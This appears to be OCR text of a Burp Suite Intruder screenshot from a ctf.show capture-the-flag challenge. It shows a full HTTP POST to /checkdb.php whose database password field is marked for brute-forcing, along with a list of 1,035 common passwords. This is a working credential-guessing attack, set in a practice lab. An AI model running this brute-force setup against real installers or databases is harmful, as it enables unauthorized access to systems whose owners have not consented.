 Target https://21b99746-153b-4577-a172-3755e0b410d4.challenge.ctf.show Update Host header to match target
Positions Add § Clear § Auto §
1 POST /checkdb.php HTTP/1.1
2 Host: 21b99746-153b-4577-a172-3755e0b410d4.challenge.ctf.show
3 Content-Length: 43
4 Sec-Ch-Ua-Platform: "Windows"
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
9 Accept: application/json, text/javascript, */*; q=0.01
10 Dnt: 1
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: https://21b99746-153b-4577-a172-3755e0b410d4.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://21b99746-153b-4577-a172-3755e0b410d4.challenge.ctf.show/install.php?
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: keep-alive
21
22 a=localhost&p=3306&d=ctf&u=root&pass=§123456§
Search
1 highlight 1 payload position Length: 935
Payload position: All payload positions
Payload type: Simple list
Payload count: 1,035
Request count: 1,035
Payload configuration
This payload type lets you configure a simple list of strings that are used
as payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
shadow
test001
a123456
1314wanana
forbidden
1314520
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Enabled Rule